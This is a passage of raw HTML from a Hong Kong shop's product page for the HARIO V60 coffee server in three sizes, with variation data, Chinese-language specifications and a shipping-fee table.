600px&quot;,&quot;full_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181352\/V60%E7%B6%93%E5%85%B880%E5%92%96%E5%95%A1%E5%A3%BA800ml-01.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181352\/V60%E7%B6%93%E5%85%B880%E5%92%96%E5%95%A1%E5%A3%BA800ml-01-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/04\/21181352\/V60%E7%B6%93%E5%85%B880%E5%92%96%E5%95%A1%E5%A3%BA800ml-01-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:616063,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:10,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-currency=\&quot;\&quot; data-redraw-id=\&quot;690806e006ca7\&quot;  data-product-id=\&quot;628041\&quot;&gt;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;HK$&lt;\/span&gt;&amp;nbsp;107&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt; &lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;HK$&lt;\/span&gt;&amp;nbsp;114&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;4977642019829&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:628041,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="%e8%a6%8f%e6%a0%bc">規格</label></td>
						<td class="value">
							<select id="%e8%a6%8f%e6%a0%bc" class="" name="attribute_%e8%a6%8f%e6%a0%bc" data-attribute_name="attribute_%e8%a6%8f%e6%a0%bc" data-show_option_none="yes"><option value="">選擇一個規格</option><option value="01號360ml" >01號360ml</option><option value="02號600ml" >02號600ml</option><option value="03號800ml" >03號800ml</option></select><a class="reset_variations" href="#">清除</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_690806e007437">【HARIO V60】經典系列 咖啡分享壺 (品牌直送) quantity</label>
		<div class="quantity-wrap">
			<span class="minus"> - </span>
			<input
				type="number"
				id="quantity_690806e007437"
				class="input-text qty text"
				step="1"
				min="1"
				max=""
				name="quantity"
				value="1"
				title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
			<span class="add"> + </span>
		</div>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">加入購物車</button>

	
	<input type="hidden" name="add-to-cart" value="616058" />
	<input type="hidden" name="product_id" value="616058" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


<div class="yith-wcwl-add-to-wishlist add-to-wishlist-616058  wishlist-fragment on-first-load" data-fragment-ref="616058" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:616058,&quot;parent_product_id&quot;:616058,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u67e5\u770b\u300c\u6536\u85cf\u6e05\u55ae\u300d&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u5df2\u7d93\u6536\u85cf\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5df2\u52a0\u5165\u6536\u85cf\u6e05\u55ae\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;\u52a0\u5165\u6536\u85cf\u6e05\u55ae&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/collections/hario-v60-xvd/?add_to_wishlist=616058" rel="nofollow" data-product-id="616058" data-product-type="variable" class="add_to_wishlist single_add_to_wishlist button-wish" >
    <i class="fa fa-heart-o"></i>
    加入收藏清單</a>
<img src="https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div><div class="wcfm_clearfix"></div><div class="wcfmmp_shipment_processing_display">出貨時間 3-4 weeks</div><div class="wcfm_clearfix"></div>			<div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper">
				<div class="wcfm-clearfix"></div>
				<a href="#" class="wcfm_catalog_enquiry " data-store="128899" data-product="616058" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">詢問問題</span></a>
													<style>
					a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}
					</style>
								<div class="wcfm-clearfix"></div>
			</div>
			<div class="product_meta">

	
	
		<span class="sku_wrapper">貨號： <span class="sku">不提供</span></span>

	
	<span class="posted_in">分類： <a href="https://searchingc.com/product-category/homage/kitchen/" rel="tag">創意餐廚</a>, <a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81/" rel="tag">咖啡用品</a>, <a href="https://searchingc.com/product-category/living/coffeetea/" rel="tag">咖啡茶具</a>, <a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/" rel="tag">品牌直送 – 居家用品</a>, <a href="https://searchingc.com/product-category/brand/" rel="tag">品牌直送 快速到貨</a>, <a href="https://searchingc.com/product-category/homage/" rel="tag">居家用品</a>, <a href="https://searchingc.com/product-category/ready_stock/" rel="tag">現貨專區</a>, <a href="https://searchingc.com/product-category/living/" rel="tag">生活用品</a>, <a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81/" rel="tag">餐桌用品</a></span>
	
	
</div>
<div class="woocommerce-product-details__short-description">
	<div class="page" title="Page 1">
<div class="section">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 1">
<div class="section">
<div class="layoutArea">
<div class="column">
<div class="page" title="Page 25">
<div class="section">
<div class="layoutArea">
<div class="column">
<ul>
<li><span style="font-size: 12.000000pt; font-family: 'MS';">耐熱玻璃可耐熱至</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">120</span><span style="font-size: 12.000000pt; font-family: 'MS';">度<br />
</span></li>
<li><span style="font-size: 12.000000pt; font-family: 'MS';">可蓋蓋子微波，方便加熱<br />
</span></li>
<li><span style="font-size: 12.000000pt; font-family: 'MS';">可搭配</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">V60</span><span style="font-size: 12.000000pt; font-family: 'MS';">系列濾杯使用 </span></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p><strong style="color: #0000ff;"><span style="color: #ff0000;">※本商品僅配送港、澳、台地區</span></strong></p>
<p><a href="https://searchingc.com/platform_users/" target="_blank" rel="noopener"><img class="alignnone wp-image-395733 size-full" src="https://schks3.searchingc.com/wp-content/uploads/2023/02/22062241/brand-platform-banner-2023.png" alt="" width="800" height="450" /></a></p>
<p>有關預訂詳細可以發訊息到我們<br style="box-sizing: inherit;" />郵箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a3c0d0e3d0c6c2d1c0cbcacdc4c08dc0ccce">[email&#160;protected]</a><br style="box-sizing: inherit;" />電話：(852) 2568 2778</p>
<p><a style="box-sizing: inherit; background-color: transparent; color: #111111; text-decoration-line: none; transition: all 0.3s ease-in-out 0s;" href="https://api.whatsapp.com/send?phone=85251184188" target="_blank" rel="noopener"><img class="alignnone wp-image-110982 size-medium" style="box-sizing: inherit; border: 0px; vertical-align: middle;" src="https://searchingc.com/wp-content/uploads/2017/10/Whatsapp_banner-300x72.png" alt="Whatsapp_banner" width="300" height="72" /></a></p>
</div>

					</div><!-- .summary -->
				</div>
				
				<div class="product">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						產品詳細					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						額外資訊					</a>
				</li>
							<li class="shipping_fee_tab_tab" id="tab-title-shipping_fee_tab" role="tab" aria-controls="tab-shipping_fee_tab">
					<a href="#tab-shipping_fee_tab">
						運費					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						評價 (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2 style="display:none">產品詳細</h2>

<p><img class="alignnone size-full wp-image-616064" src="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181404/1-47.jpg" alt="" width="1000" height="1000" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181404/1-47.jpg 1000w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181404/1-47-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181404/1-47-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181404/1-47-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181404/1-47-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181404/1-47-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181404/1-47-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /> <img loading="lazy" class="alignnone size-full wp-image-616065" src="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181409/2-35.jpg" alt="" width="1000" height="1000" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181409/2-35.jpg 1000w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181409/2-35-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181409/2-35-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181409/2-35-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181409/2-35-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181409/2-35-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181409/2-35-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /> <img loading="lazy" class="alignnone size-full wp-image-616066" src="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181414/3-40.jpg" alt="" width="1000" height="1000" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181414/3-40.jpg 1000w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181414/3-40-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181414/3-40-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181414/3-40-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181414/3-40-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181414/3-40-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181414/3-40-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /> <img loading="lazy" class="alignnone size-full wp-image-616067" src="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181419/4-41.jpg" alt="" width="1000" height="1000" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181419/4-41.jpg 1000w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181419/4-41-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181419/4-41-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181419/4-41-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181419/4-41-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181419/4-41-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181419/4-41-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /> <img loading="lazy" class="alignnone size-full wp-image-616068" src="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181425/5-37.jpg" alt="" width="1000" height="1000" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181425/5-37.jpg 1000w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181425/5-37-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181425/5-37-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181425/5-37-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181425/5-37-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181425/5-37-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181425/5-37-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /> <img loading="lazy" class="alignnone size-full wp-image-616069" src="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181429/6-35.jpg" alt="" width="1000" height="1000" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181429/6-35.jpg 1000w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181429/6-35-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181429/6-35-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181429/6-35-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181429/6-35-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181429/6-35-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181429/6-35-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /> <img loading="lazy" class="alignnone size-full wp-image-616070" src="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181435/7-28.jpg" alt="" width="1000" height="1000" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181435/7-28.jpg 1000w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181435/7-28-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181435/7-28-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181435/7-28-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181435/7-28-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181435/7-28-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181435/7-28-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /> <img loading="lazy" class="alignnone size-full wp-image-616071" src="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181440/8-26.jpg" alt="" width="1000" height="1000" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181440/8-26.jpg 1000w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181440/8-26-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181440/8-26-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181440/8-26-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181440/8-26-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181440/8-26-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181440/8-26-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /> <img loading="lazy" class="alignnone size-full wp-image-616072" src="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181445/9-24.jpg" alt="" width="1000" height="1000" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181445/9-24.jpg 1000w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181445/9-24-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181445/9-24-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181445/9-24-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181445/9-24-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181445/9-24-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181445/9-24-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /> <img loading="lazy" class="alignnone size-full wp-image-616073" src="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181450/10-22.jpg" alt="" width="1000" height="1000" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/04/21181450/10-22.jpg 1000w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181450/10-22-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181450/10-22-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181450/10-22-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181450/10-22-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181450/10-22-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2023/04/21181450/10-22-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<div class="page" title="Page 27">
<div class="section" style="background-color: rgb(100.000000%, 100.000000%, 100.000000%);">
<div class="layoutArea">
<div class="column">
<p><span style="font-size: 12.000000pt; font-family: 'MS';">品名:【</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">HARIO V60</span><span style="font-size: 12.000000pt; font-family: 'MS';">經典系列】</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">01</span><span style="font-size: 12.000000pt; font-family: 'MS';">黑色</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">36</span><span style="font-size: 12.000000pt; font-family: 'MS';">咖啡分享壺</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">360ml [XVD-36B-EX]<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">產品尺寸:長 </span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">130 × </span><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">深 </span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">107 × </span><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">高 </span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">106 mm </span><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">口徑 </span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">85mm<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">產品重量:約</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">300g<br />
</span><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">產品容量:</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">360ml<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'MS';">包裝尺寸:</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">113*113*112mm<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'MS';">包裝重量:約</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">380g<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'MS';">材質:玻璃</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">&#8211;</span><span style="font-size: 12.000000pt; font-family: 'MS';">日本、</span><span style="font-size: 12.000000pt; font-family: 'Gulim';">矽膠</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">&#8211;</span><span style="font-size: 12.000000pt; font-family: 'Gulim';">中國<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">產地:日本<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'MS';">包裝</span><span style="font-size: 12.000000pt; font-family: 'Gulim';">內容物: 咖</span><span style="font-size: 12.000000pt; font-family: 'MS';">啡分享壺</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">*1<br />
</span></p>
</div>
</div>
</div>
</div>
<div class="page" title="Page 30">
<div class="section" style="background-color: rgb(100.000000%, 100.000000%, 100.000000%);">
<div class="layoutArea">
<div class="column">
<p><span style="font-size: 12.000000pt; font-family: 'MS';">品名:【</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">HARIO V60</span><span style="font-size: 12.000000pt; font-family: 'MS';">經典系列】</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">02</span><span style="font-size: 12.000000pt; font-family: 'MS';">黑色</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">60</span><span style="font-size: 12.000000pt; font-family: 'MS';">咖啡分享壺</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">600ml [XVD-60B-EX]<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">產品尺寸:長</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">137×</span><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">深</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">121×</span><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">高</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">128mm </span><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">口徑 </span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">85mm<br />
</span><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">產品重量:約</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">400g<br />
</span><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">產品容量:</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">600ml<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'MS';">包裝尺寸:</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">122*122*133mm<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'MS';">包裝重量:約</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">620g<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'MS';">材質:玻璃</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">&#8211;</span><span style="font-size: 12.000000pt; font-family: 'MS';">日本、</span><span style="font-size: 12.000000pt; font-family: 'Gulim';">矽膠</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">&#8211;</span><span style="font-size: 12.000000pt; font-family: 'Gulim';">中國<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">產地:日本<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'MS';">包裝</span><span style="font-size: 12.000000pt; font-family: 'Gulim';">內容物: 咖</span><span style="font-size: 12.000000pt; font-family: 'MS';">啡分享壺</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">*1<br />
</span></p>
</div>
</div>
</div>
</div>
<div class="page" title="Page 34">
<div class="section" style="background-color: rgb(100.000000%, 100.000000%, 100.000000%);">
<div class="layoutArea">
<div class="column">
<p><span style="font-size: 12.000000pt; font-family: 'MS';">品名:【</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">HARIO V60</span><span style="font-size: 12.000000pt; font-family: 'MS';">經典系列】</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">03</span><span style="font-size: 12.000000pt; font-family: 'MS';">黑色</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">80</span><span style="font-size: 12.000000pt; font-family: 'MS';">咖啡分享壺</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">800ml [XVD-80B-EX]<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">產品尺寸:長</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">143×</span><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">寬</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">132×</span><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">高</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">145mm </span><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">口徑 </span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">85mm<br />
</span><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">產品重量:約</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">450g<br />
</span><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">產品容量:</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">800ml<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'MS';">包裝尺寸:</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">131*131*150mm<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'MS';">包裝重量:約</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">810g<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'MS';">材質:玻璃</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">&#8211;</span><span style="font-size: 12.000000pt; font-family: 'MS';">日本、</span><span style="font-size: 12.000000pt; font-family: 'Gulim';">矽膠</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">&#8211;</span><span style="font-size: 12.000000pt; font-family: 'Gulim';">中國<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'ArialUnicodeMS';">產地:日本<br />
</span></p>
<p><span style="font-size: 12.000000pt; font-family: 'MS';">包裝</span><span style="font-size: 12.000000pt; font-family: 'Gulim';">內容物: 咖</span><span style="font-size: 12.000000pt; font-family: 'MS';">啡分享壺</span><span style="font-size: 12.000000pt; font-family: 'ArialMT';">*1<br />
</span></p>
</div>
</div>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2 style="display:none">額外資訊</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%e8%a6%8f%e6%a0%bc">
			<th class="woocommerce-product-attributes-item__label">規格</th>
			<td class="woocommerce-product-attributes-item__value"><p>01號360ml, 02號600ml, 03號800ml</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_fee_tab panel entry-content wc-tab" id="tab-shipping_fee_tab" role="tabpanel" aria-labelledby="tab-title-shipping_fee_tab">
				<table style="max-width: 500px;">
                            <tr>
                                <th>運送地區</th>
                                <th>運費</th>
                            </tr><tr class="shipping">	
                                        <td>
                                            <b>香港和澳門</b>
                                        </td>
                                        <td>
                                            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;60</bdi></span>
                                        </td>
                                    </tr><tr class="shipping">	
                                        <td>
                                            <b>台灣</b>
                                        </td>
                                        <td>
                                            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;20</bdi></span>
                                        </td>
                                    </tr><tr class="shipping">	
                                        <td>
                                            <b>馬來西亞</b>
                                        </td>
                                        <td>
                                            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;5,000</bdi></span>
                                        </td>
                                    </tr><tr class="shipping">	
                                        <td>
                                            <b>新加坡</b>
                                        </td>
                                        <td>
                                            <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;5,000</bdi></span>
                                        </td>
                                    </tr><tr class="shipping">	
                                        <td>
                                            <b>其他地區</b>
                                        </td>
                                        <td>
